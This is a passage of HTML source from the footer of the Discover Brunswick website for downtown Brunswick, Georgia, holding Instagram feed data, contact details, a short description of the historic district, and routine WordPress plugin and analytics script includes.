:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17931667137187319&quot;:{&quot;id&quot;:&quot;609204597_1227259652836358_6955502627418904773_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17845685484636140&quot;:{&quot;id&quot;:&quot;609687992_1443552087476616_291563078561875476_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17944408182006532&quot;:{&quot;id&quot;:&quot;610785956_2682000748834118_6493506787657141860_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18522178873068432&quot;:{&quot;id&quot;:&quot;610666190_18426869563116844_6449740983457890014_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18083312702143755&quot;:{&quot;id&quot;:&quot;608851805_18426980551116844_6831418992533306943_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18078614630348911&quot;:{&quot;id&quot;:&quot;610832044_18427623166116844_2035748700512257877_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18112722013718345&quot;:{&quot;id&quot;:&quot;616201838_18428480263116844_2399036107420511473_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18072776330101060&quot;:{&quot;id&quot;:&quot;616448617_18428513641116844_2619434334443912371_n&quot;,&quot;ratio&quot;:&quot;0.77&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17958508175905927&quot;:{&quot;id&quot;:&quot;619256448_18429164161116844_619410235496927833_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18090854338992730&quot;:{&quot;id&quot;:&quot;620843402_18429529192116844_3995654756933004723_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	
</div>

<script type="text/javascript">var sb_instagram_js_options = {"font_method":"svg","placeholder":"https:\/\/discoverbrunswick.com\/wp-content\/plugins\/instagram-feed-pro\/img\/placeholder.png","resized_url":"https:\/\/discoverbrunswick.com\/wp-content\/uploads\/sb-instagram-feed-images\/","br_adjust":true,"ajax_url":"https:\/\/discoverbrunswick.com\/wp-admin\/admin-ajax.php"};</script><script type='text/javascript' src='https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/js/sbi-scripts.min.js?ver=6.6.1'></script> </div>
<div id="footer#0" class="uk-margin uk-text-center">
    
    
        
        
<a class="el-content uk-button uk-button-primary" href="https://www.instagram.com/discoverbrunswick/" target="_blank">
    
        Follow us on instagram    
    
</a>


        
    
    
</div>

                
            
        
    
</div></div>
                
            
        
    
</div>
<div class="uk-section-primary uk-position-relative">
        <div data-src="/wp-content/uploads/2021/02/Mark.png" data-sources="[{&quot;type&quot;:&quot;image\/webp&quot;,&quot;srcset&quot;:&quot;\/wp-content\/themes\/yootheme\/cache\/c6\/Mark-c69e9265.webp 1500w&quot;,&quot;sizes&quot;:&quot;(max-aspect-ratio: 1500\/1500) 100vh&quot;}]" uk-img class="uk-background-norepeat uk-background-cover uk-background-center-left uk-background-blend-screen uk-section uk-section-large" style="background-color: rgb(83, 120, 150);">    
        
                <div class="uk-position-cover" style="background-color: rgba(83, 120, 150, 0.85);"></div>        
        
            
                                <div class="uk-container uk-position-relative">                
                    
                    <div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid>
<div class="uk-width-2-3@m">
    
        
            
            
            
                
                    
<div class="uk-text-left" uk-scrollspy="target: [uk-scrollspy-class];">
        <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/a6/DDA-Logo-Discover-Bwck-white-a6ab2f0b.webp 610w, /wp-content/themes/yootheme/cache/08/DDA-Logo-Discover-Bwck-white-08c3be9a.webp 611w, /wp-content/themes/yootheme/cache/77/DDA-Logo-Discover-Bwck-white-7748148b.webp 612w" sizes="(min-width: 612px) 612px">
<img src="/wp-content/themes/yootheme/cache/21/DDA-Logo-Discover-Bwck-white-2145b655.png" width="612" height="108" class="el-image" alt loading="lazy">
</picture>    
    
</div>

<div id="footer#1" class="uk-margin">
    <div class="uk-grid uk-child-width-1-1 uk-child-width-1-2@m uk-grid-match" uk-grid>        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
    
                        
                    

        
                <h3 class="el-title uk-margin-top uk-margin-remove-bottom">                        Address                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>P. O. Box 684<br />1229 Newcastle Street<br />Brunswick, Georgia 31521</p></div>        
        
        
        
        
    
    
</div></div>
        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
    
                        
                    

        
                <h3 class="el-title uk-margin-top uk-margin-remove-bottom">                        Contact                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>Phone: <a class="uk-link-text" href="tel:9122654032">(912) 265-4032</a> <br />Fax: <a class="uk-link-text" href="tel:9122658181">(912) 265-8181</a><br />Email: <a style="font-size: 16px;" class="uk-link-text" href="mailto:info@discoverbrunswick.com">info@discoverbrunswick.com</a></p></div>        
        
        
        
        
    
    
</div></div>
        </div>

</div>

                
            
        
    
</div>
<div class="uk-width-1-3@m">
    
        
            
            
            
                
                    
<h2 class="uk-h6">        About Us    </h2><div class="uk-panel uk-margin"><p><span>Downtown Brunswick is an exciting, inviting destination for residents as well as visitors. Included in the Old Town National Historic District, downtown Brunswick features a rich diversity of architectural styles of both homes and commercial buildings, dating back to the 19th century Victorian era.</span></p></div>
                
            
        
    
</div></div>
                                </div>
                
            
        
        </div>
    
</div>
<div class="uk-section-default uk-section uk-section-small">
    
        
        
        
            
                                <div class="uk-container">                
                    
                    <div class="uk-grid tm-grid-expand uk-grid-row-small uk-grid-margin-small" uk-grid>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-expand@m uk-width-expand@l" id="footer#2">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    <div class="uk-panel uk-text-meta uk-margin uk-text-left@m uk-text-center"><p>© <script> document.currentScript.insertAdjacentHTML('afterend', '<time datetime="' + new Date().toJSON() + '">' + new Intl.DateTimeFormat(document.documentElement.lang, {year: 'numeric'}).format() + '</time>'); </script> Discover Brunswick. All rights reserved.</p></div>
                
                        </div>
            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-large@m uk-width-large@l">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-margin">
    <div class="uk-grid uk-child-width-auto uk-flex-center uk-flex-middle uk-grid-small uk-grid-match" uk-grid>        <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy="target: [uk-scrollspy-class];">
    
    
                <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/f3/GA-Main-Street-logo-2-f3c0a137.webp 100w, /wp-content/themes/yootheme/cache/88/GA-Main-Street-logo-2-887ae730.webp 200w" sizes="(min-width: 100px) 100px">
<img src="/wp-content/themes/yootheme/cache/5b/GA-Main-Street-logo-2-5b76fe64.png" width="100" height="62" class="el-image" alt loading="lazy">
</picture>        
                    

        
        
        
    
        
        
        
        
        
        
        
    
    
</div></div>
        <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy="target: [uk-scrollspy-class];">
    
    
                <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/8b/msalogo-8bdd90df.webp 100w, /wp-content/themes/yootheme/cache/dc/msalogo-dc239381.webp 200w" sizes="(min-width: 100px) 100px">
<img src="/wp-content/themes/yootheme/cache/2d/msalogo-2d13709d.png" width="100" height="62" class="el-image" alt loading="lazy">
</picture>        
                    

        
        
        
    
        
        
        
        
        
        
        
    
    
</div></div>
        </div>

</div>

                
                        </div>
            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-expand@m uk-width-expand@l" id="footer#3">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-margin uk-text-right@m uk-text-center" uk-scrollspy="target: [uk-scrollspy-class];">    <div class="uk-child-width-auto uk-grid-small uk-flex-inline" uk-grid>
            <div>
<a class="el-link uk-icon-link" href="https://www.facebook.com/HistoricDowntownBrunswick" target="_blank" rel="noreferrer"><span uk-icon="icon: facebook; width: 26; height: 26;"></span></a></div>
            <div>
<a class="el-link uk-icon-link" href="https://www.instagram.com/discoverbrunswick/" target="_blank" rel="noreferrer"><span uk-icon="icon: instagram; width: 26; height: 26;"></span></a></div>
    
    </div></div>
                
                        </div>
            
        
    
</div></div>
                                </div>
                
            
        
    
</div>            </footer>
            
        </div>

        
        <div class="simple-banner simple-banner-text" style="display:none !important"></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://discoverbrunswick.com/wp-admin/admin-ajax.php";

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-skeleton.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-full.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://connect.facebook.net/en_US/sdk.js?ver=1.15.8" id="tec-virtual-fb-sdk-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.10.2" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.10.2" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.10.2" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.10.2" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.10.2" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.10.2" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.10.2" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.10.2" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.10.2" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.5.2" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.10.2" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.10.2" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.10.2" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.10.2" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-grid-scroller.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-day-selector.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-multiday-toggle.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-event-link.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events-scroller.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.4.2" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-no-venue-modal.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-provider-google-maps.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/tooltip-pro.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/multiday-events-pro.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/toggle-recurrence.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/datepicker-pro.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" id="tribe-events-virtual-single-js-js-extra">
/* <![CDATA[ */
var tribe_events_virtual_settings = {"facebookAppId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/events-virtual-single.min.js?ver=1.15.8" id="tribe-events-virtual-single-js-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/discoverbrunswick.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"196532383\",\"post\":\"10000123\",\"tz\":\"-5\",\"srv\":\"discoverbrunswick.com\",\"j\":\"1:14.4\"}") ]);
_stq.push([ "clickTrackerInit", "196532383", "10000123" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.5.2" id="tribe-query-string-js"></script>
<script src='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.10.2" id="tribe-events-views-v2-manager-js"></script>
    </body>
</html>
